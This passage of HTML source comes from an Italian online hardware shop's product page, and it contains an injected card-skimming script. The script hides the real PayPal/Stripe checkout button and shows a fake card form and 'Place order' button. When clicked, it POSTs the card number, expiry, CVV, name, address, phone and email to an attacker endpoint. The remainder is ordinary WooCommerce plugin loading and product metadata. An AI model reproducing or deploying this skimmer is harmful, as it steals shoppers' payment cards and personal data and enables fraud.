                                        </path>
                                        <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ferramentabossi.it"}},{"@type":"ListItem","position":2,"item":{"name":"UTENSILI","@id":"https://ferramentabossi.it/c/utensili/"}},{"@type":"ListItem","position":3,"item":{"name":"Chiavi e Bussole","@id":"https://ferramentabossi.it/c/utensili/chiavi-e-bussole/"}},{"@type":"ListItem","position":4,"item":{"name":"PROLUNGA 236 1/4 100 | USAG (1PZ)","@id":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/#product","name":"PROLUNGA 236 1/4 100 | USAG (1PZ)","url":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/","description":"PROLUNGA mod. 236 in acciaio al cromo vanadio cromata","image":"https://ferramentabossi.it/wp-content/uploads/2021/05/799236201.jpg","sku":"799236802","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.76","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"12.20","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/","seller":{"@type":"Organization","name":"Ferramenta Bossi","url":"https://ferramentabossi.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferramentabossi.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Nessun prodotto trovato"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ferramentabossi.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Prodotti","pa_marchio":"Marchio"};
var woof_ext_filter_titles = {"woof_author":"Per autore","stock":"Disponibile","onsales":"In offerta","byrating":"In base alla valutazione","woof_text":"Per testo"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "966e3dc680";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ferramentabossi.it/tutti-i-prodotti/";
                        var woof_link = 'https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordina per",
        'date': "data",
        'perpage': "per pagina",
        'pricerange': "intervallo dei prezzi",
        'menu_order': "ordinamento menu",
        'popularity': "popolarità",
        'rating': "valutazione",
        'price': "prezzo dal basso ad alto",
        'price-desc': "prezzo da alto al basso",
        'clear_all': "Pulisci tutto",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 2;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                var woof_lang_loading = "Caricamento …";

        
        var woof_lang_show_products_filter = "mostra il filtro prodotti";
        var woof_lang_hide_products_filter = "nascondi il filtro prodotti";
        var woof_lang_pricerange = "intervallo dei prezzi";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_10-l-min","pa_1500-mah","pa_18-vpeso-batteria-038-kg","pa_2000-mah","pa_25-65-mm","pa_250v","pa_250vpresa-10a","pa_250vpresa-bipasso-10a-16","pa_2p-t","pa_30-70-mm","pa_36-v-5-0-ah","pa_4000-mah","pa_4bar","pa_50-hzdimensioni-34x16x41-cm","pa_7-bar-12-l-min","pa_a","pa_a-gancio","pa_accensione","pa_accessori","pa_acqua","pa_acquastop","pa_acque","pa_adatto-per","pa_aisi","pa_alimentazione","pa_altezza","pa_amperaggio","pa_anta","pa_antiripetitore","pa_apert-buca","pa_apertura","pa_apertura-interna","pa_applicare","pa_applicazione","pa_aria","pa_art","pa_asta","pa_attacco","pa_attrazione","pa_azione","pa_b","pa_barcode","pa_barra","pa_base","pa_base-compatibile","pa_batteria","pa_becchi","pa_bidone","pa_blister-pz","pa_bordi","pa_bordo","pa_braccio","pa_c","pa_calotta","pa_canali","pa_cancello","pa_canna","pa_canotto-cilindro","pa_capacita","pa_capacita-stenditura","pa_capacita-tubo","pa_carica","pa_carico-kg","pa_carta","pa_cassa","pa_catenaccio","pa_cavo","pa_cavo-max","pa_chiave","pa_chiavi","pa_chiodi","pa_chiusura","pa_cifratura","pa_cilindrata","pa_cilindro","pa_classe","pa_classe-di-protezione","pa_classificazione","pa_cm","pa_cod-art","pa_codifica","pa_colla-o","pa_colonne","pa_colore","pa_composizione","pa_comunicazione","pa_con-scrocco","pa_con-servizio","pa_conf","pa_confezione","pa_conformita","pa_cons","pa_contenitore","pa_contenuto","pa_corona","pa_corpo","pa_corrente-assorbita-max","pa_corrente-di-carica","pa_corrente-nominale","pa_cubi","pa_cuscinetto","pa_d","pa_dente","pa_denti","pa_dim","pa_dim-cassa","pa_dimensioni","pa_dimensioni-cassa","pa_diottria","pa_dom-cassa","pa_e","pa_elettrodi","pa_entrata","pa_erogazione","pa_esagono-mm","pa_espositore","pa_estensione","pa_estrazione","pa_femmina","pa_fermalama","pa_fermo","pa_fermo-giorno","pa_filetto","pa_filo","pa_filtro","pa_fine-corsa","pa_finit","pa_finitura","pa_finitura-vetro","pa_fire-resistant","pa_fissaggio","pa_fodera","pa_forma","pa_formato","pa_foro","pa_forza","pa_forza-percussioni","pa_forza-spinta","pa_foto","pa_freno","pa_frequenza","pa_frontale","pa_funzione","pa_funzione-video","pa_fusi","pa_gambo","pa_gamma","pa_ganasce","pa_getti","pa_gioco","pa_giri","pa_gr","pa_gr-n","pa_gradazione","pa_gradi-max","pa_gradini","pa_grado-protezione","pa_graffatura","pa_grammatura","pa_grammi","pa_grana","pa_gruppo","pa_guidalama","pa_h","pa_h-chiusa","pa_h-max","pa_impermeabilita","pa_impronta","pa_impugnatura","pa_imq","pa_in-assenza-corrente","pa_infilare","pa_ingombro","pa_ingr","pa_ingressi","pa_innesto","pa_inserto","pa_installazione","pa_int-carrelli","pa_int-cat","pa_int-fiss","pa_int-man","pa_int-prot","pa_interasse","pa_interasse-fori-mm","pa_interasse-quadro","pa_kelvin","pa_kit","pa_l","pa_l-asta","pa_l-cm","pa_l-denti","pa_l-min-max","pa_l-mm","pa_l-porta","pa_l1","pa_lama","pa_lamina","pa_lancia","pa_largh","pa_larghezza","pa_larghezza-binario","pa_larghezza-porta","pa_larghezza-porta-max","pa_laser","pa_lenti","pa_limitatore-termico","pa_linea","pa_litri","pa_livelle","pa_livelli","pa_livello-di-attenuazione","pa_livello-di-protezione","pa_lt","pa_lt-h","pa_luce","pa_lumen","pa_lungh","pa_lungh-binario","pa_lungh-cil","pa_lungh-cm","pa_lungh-mm","pa_lunghezza","pa_lunghezza-cil","pa_lunghezza-mm","pa_lunghezza-taglio","pa_lunghezza-totale","pa_lunghezza-tubo","pa_lunghezza-utile","pa_m-2","pa_maglia","pa_mah","pa_mand","pa_mandate","pa_mandrino","pa_manico","pa_mano","pa_manovra-soccorso","pa_marchio","pa_maschio","pa_materiale","pa_materiale-adattatore","pa_megapixel","pa_micron","pa_misura","pa_misura-ghiera","pa_misura-lxpxh","pa_misura-mm","pa_misura-mt","pa_ml","pa_mm","pa_mm²","pa_mod","pa_modello","pa_modello-2","pa_moduli","pa_mola","pa_molla","pa_montaggio","pa_montatura","pa_motore","pa_movimento","pa_mt","pa_n","pa_n-cat","pa_n-catenacci","pa_n-fili","pa_n-grad","pa_n-lame","pa_n-pistoni","pa_n-posti","pa_n-prese","pa_n-ripiani","pa_nasello","pa_nastro","pa_normativa","pa_notifiche","pa_numero","pa_numero-giri-max","pa_o","pa_o-asta","pa_o-bruciatore","pa_o-cil","pa_o-cilindro-mm","pa_o-disco","pa_o-esterno","pa_o-filetto","pa_o-filo","pa_o-foratura","pa_o-fori","pa_o-foro","pa_o-interno","pa_o-lama","pa_o-max-frusta","pa_o-misura","pa_o-mm","pa_o-occhiolo-int","pa_o-platorello","pa_o-punta","pa_o-rosetta","pa_o-seger","pa_o-serraggio","pa_o-stick","pa_o-taglio","pa_o-testa","pa_o-tubo","pa_o-x-l","pa_o1","pa_output","pa_p-2","pa_p-kg","pa_pack","pa_passaggio-aria","pa_passo","pa_per","pa_per-binario","pa_per-mod","pa_per-porte","pa_per-serie","pa_per-uso","pa_perni","pa_perno","pa_peso","pa_peso-con-batteria","pa_peso-senza-batteria","pa_piani","pa_piletta","pa_placca","pa_platorello","pa_poli","pa_pollici","pa_pollici-femmina","pa_pollici-maschio","pa_port-kg","pa_portalucchetto","pa_portata","pa_portata-cp","pa_portata-kg-max","pa_portata-l-min","pa_porte","pa_posti","pa_potenza","pa_potenza-assorbita","pa_potenza-assorbita-max","pa_potenza-di-avviamento","pa_potenza-max","pa_potenza-motore","pa_presa","pa_pressione","pa_prof","pa_profilo","pa_profondita","pa_profondita-ancoraggio","pa_profondita-max","pa_profondita-mm","pa_profondita-taglio","pa_profumazione","pa_pulsante","pa_punta","pa_puntale","pa_punti","pa_punti-di-chiusura","pa_pz","pa_qt-bloccata","pa_qt-per-confenzione","pa_qt-per-imballo","pa_quadro","pa_quadro-maniglia","pa_quarzo","pa_r","pa_raggio-azione","pa_ral","pa_rapporto","pa_registrazione-su","pa_regolabile","pa_regolazione","pa_resa","pa_resistente","pa_rinforzo","pa_ripiani","pa_ritiro-posta","pa_roll-ge","pa_rotazione","pa_rullo","pa_ruote","pa_s-2","pa_scomparti","pa_scorrimento","pa_scrocco","pa_sensore","pa_serbatoio","pa_serie","pa_serraggio","pa_set","pa_setola","pa_sezione","pa_sezione-asta","pa_sezione-mm","pa_silca","pa_snodo","pa_spessore","pa_spina","pa_sporg","pa_sporg-cil","pa_stato","pa_stecca","pa_struttura","pa_suola","pa_sxa","pa_sxaxl","pa_tagli","pa_taglia","pa_tagliente","pa_taglienti","pa_taglio","pa_tappo","pa_tecnologia","pa_telecomando","pa_temperatura","pa_temperatura-max","pa_tensione","pa_tensione-ancoraggio","pa_tensione-di-carica","pa_tensione-nominale","pa_terminale","pa_testa","pa_tetto","pa_tg","pa_tiplogia","pa_tipo","pa_tipo-chiave","pa_tipo-chiusura","pa_tipo-fissaggio","pa_tipo-prese","pa_tipo-saldatura","pa_tipologia","pa_tomaia","pa_trap","pa_trasmettitore","pa_trasmissione","pa_tubo","pa_ugelli","pa_ugello","pa_uni","pa_uscite","pa_uscite-frontali","pa_uscite-laterali","pa_uso","pa_utilizzo","pa_utilizzo-1","pa_utilizzo-2","pa_utilizzo-3","pa_velocita","pa_vie","pa_viscosita","pa_volt","pa_volts","pa_w-2","pa_watt","pa_wfl-kg"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opzioni";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creare";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
